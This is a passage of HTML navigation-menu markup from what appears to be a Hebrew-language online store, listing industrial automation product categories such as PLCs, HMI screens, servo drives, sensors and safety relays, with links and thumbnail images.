	<li id="menu-item-18090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18090"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c-t7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אביזרים-ל-T7-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים ל T7</span></a></li>
</span></ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-70  top-level-item "><a style="background-color:#86b6ce" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#86b6ce">בקרה</span><span class="item-sub-title">רובוטיקה ואוטומציה תעשייתית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-17996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17996"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99%d7%9d-%d7%9e%d7%aa%d7%95%d7%9b%d7%a0%d7%aa%d7%99%d7%9d-plc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/cjplc-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בקרים מתוכנתים PLC</span></a></li>
	<li id="menu-item-19356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19356"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99%d7%9e%d7%95%d7%9b%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/control_systems-150x150.png)"></span><span class="top-level-item-title" data-color="">בקרי מכונה וכרטיסי IO</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a6%d7%92%d7%99-%d7%a0%d7%92%d7%99%d7%a2%d7%94-hmi-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99-3-%d7%a2%d7%93-19/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/63-150x150.jpg)"></span><span class="top-level-item-title" data-color="">צגי נגיעה ממשק אדם מכונה HMI</span></a></li>
	<li id="menu-item-18715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/ih4_main_product_image_prod-150x150.jpg)"></span><span class="top-level-item-title" data-color="">רובוטים תעשייתיים</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17998"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%95%d7%95%d7%a1%d7%aa%d7%99-%d7%9e%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2%d7%99-ac-%d7%9c%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d-%d7%9b%d7%9c%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2023/09/3G3M1-STD-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ווסתי מהירות למנועי AC ליישומים כלליים, משאבות, מעליות, FLEX VECTOR</span></a></li>
	<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%a0%d7%a2-%d7%a2%d7%93-256-%d7%a6%d7%99%d7%a8%d7%99%d7%9d-%d7%a2%d7%93-15kw/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/servo2-150x150.png)"></span><span class="top-level-item-title" data-color="">מערכות הינע סרבו עד 256 צירים עד 15KW</span></a></li>
	<li id="menu-item-17985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17985"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94-vision-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/66-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות ראייה VISION (צבעוני)</span></a></li>
	<li id="menu-item-17986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17986"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a7%d7%95%d7%a8%d7%90%d7%99-%d7%91%d7%a8%d7%a7%d7%95%d7%93-1d-2d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-%d7%9e%d7%95%d7%91%d7%a0%d7%99%d7%9d-ethernet/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/68-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קוראי ברקוד</span></a></li>
	<li id="menu-item-17988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17988"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%aa%d7%90%d7%99%d7%9d-%d7%a4%d7%95%d7%98%d7%95%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%99%d7%99%d7%9d-%d7%92%d7%a9%d7%a9%d7%99-%d7%9c%d7%99%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/תאים-פוטואלקטריים-גששי-לייזר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאים פוטואלקטריים / גששי לייזר</span></a></li>
	<li id="menu-item-17989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17989"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%92%d7%a9%d7%a9%d7%99%d7%9d-%d7%94%d7%a9%d7%a8%d7%90%d7%aa%d7%99%d7%99%d7%9d-%d7%95%d7%a7%d7%99%d7%91%d7%95%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/93-150x150.jpg)"></span><span class="top-level-item-title" data-color="">גששים השראתיים וקיבוליים</span></a></li>
	<li id="menu-item-18001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18001"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%90%d7%99%d7%a0%d7%a7%d7%95%d7%93%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%a7%d7%a8%d7%99%d7%9e%d7%a0%d7%98%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%a1%d7%95%d7%9c%d7%95%d7%98%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/104-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אינקודרים אינקרימנטליים ואבסולוטיים</span></a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18003"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa%d7%99%d7%99%d7%9d-%d7%95%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9b%d7%9c%d7%9c%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/110-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול בטיחותיים ולשימוש כללי</span></a></li>
	<li id="menu-item-18025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18025"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9b%d7%9c%d7%9c%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקי-גבול-לשימוש-כללי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול לשימוש כללי</span></a></li>
	<li id="menu-item-18004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18004"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/123-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בקרי בטיחות</span></a></li>
	<li id="menu-item-18005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18005"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a1%d7%9b%d7%99-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/126-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מסכי בטיחות וסורקי ליזר בטיחות</span></a></li>
	<li id="menu-item-18006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18006"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/129-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי בטיחות</span></a></li>
	<li id="menu-item-17990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17990"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a4%d7%99%d7%a7%d7%95%d7%97-%d7%95%d7%a0%d7%99%d7%98%d7%95%d7%a8-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94-%d7%9e%d7%aa%d7%97-%d7%95%d7%96%d7%a8%d7%9d-%d7%97%d7%93-%d7%a4%d7%90%d7%96%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/136-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פיקוח וניטור טמפרטורה, מתח וזרם חד פאזי / תלת פאזי</span></a></li>
	<li id="menu-item-17991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17991"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/141-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בקרי טמפרטורה</span></a></li>
	<li id="menu-item-17992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17992"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a7%d7%95%d7%a6%d7%91%d7%99-%d7%96%d7%9e%d7%9f-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1-%d7%93%d7%99%d7%9f-%d7%95%d7%a4%d7%a0%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/146-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קוצבי זמן ומונים לפס דין ופנל</span></a></li>
	<li id="menu-item-17993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17993"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%95%d7%a6%d7%92%d7%99%d7%9d-%d7%9c%d7%90%d7%95%d7%aa%d7%95%d7%aa-%d7%90%d7%a0%d7%9c%d7%95%d7%92%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/157-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תצוגת וצגים לאותות אנלוגיים</span></a></li>
	<li id="menu-item-17994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17994"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9b%d7%9c%d7%9c%d7%99-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a1-%d7%93%d7%99%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/160-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים לשימוש כללי להתקנה על פס דין</span></a></li>
	<li id="menu-item-18024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18024"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%92%d7%95%d7%91%d7%94-%d7%a0%d7%95%d7%96%d7%9c-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a1-%d7%93%d7%99%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ממסרי-גובה-להתקנה-על-פס-דין-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים גובה נוזל להתקנה על פס דין</span></a></li>
	<li id="menu-item-18007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18007"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%90%d7%9c-%d7%a4%d7%a1%d7%a7-ups-%d7%9c%d7%9e%d7%aa%d7%97-ac-ac-%d7%95%d7%9e%d7%aa%d7%97-dc-dc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/168-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אל פסק UPS למתח AC/AC ומתח DC/DC</span></a></li>
	<li id="menu-item-18008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18008"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a1%d7%a4%d7%a7%d7%99-%d7%9b%d7%97-%d7%9c%d7%a4%d7%a1-%d7%93%d7%99%d7%9f-%d7%97%d7%93-%d7%a4%d7%90%d7%96%d7%99-%d7%aa%d7%9c%d7%aa-%d7%a4%d7%90%d7%96%d7%99-%d7%91%d7%96%d7%99%d7%95%d7%95%d7%93/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/power_supplies-150x150.png)"></span><span class="top-level-item-title" data-color="">ספקי כח לפס דין חד פאזי / תלת פאזי בזיווד מתכתי / פלסטי</span></a></li>
	<li id="menu-item-18009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18009"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-s-s-r-%d7%97%d7%93-%d7%a4%d7%90%d7%96%d7%99-%d7%aa%d7%9c%d7%aa-%d7%a4%d7%90%d7%96%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/176-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי S.S.R חד פאזי / תלת פאזי</span></a></li>
	<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18010"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22-%d7%9e%d7%9e-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-16-%d7%9e%d7%9e/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/182-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד קוטר 22 מ&quot;מ וציוד קוטר 16 מ&quot;מ</span></a></li>
	<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18011"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a0%d7%95%d7%a8%d7%95%d7%aa-%d7%a6%d7%95%d7%a4%d7%a8%d7%99%d7%9d-%d7%95%d7%a0%d7%a6%d7%a0%d7%a6%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a8%d7%90%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/189-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנורות, צופרים ונצנצים להתראה</span></a></li>
	<li id="menu-item-18012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18012"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%aa%d7%99%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a6%d7%a0%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/לחצנים-150x146.jpg)"></span><span class="top-level-item-title" data-color="">תיבות לחצנים תעשייתיים</span></a></li>
	<li id="menu-item-18014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18014"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a9%d7%a7%d7%99%d7%9d-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c-ethernet/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/191-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממשקים וציוד ל -ETHERNET בחיבור קווי ואלחוטי מנוהל / לא מנוהל</span></a></li>
	<li id="menu-item-18015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18015"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%9e%d7%a9%d7%a7%d7%99%d7%9d-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/192-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות ממשקים לתקשורת I/O</span></a></li>
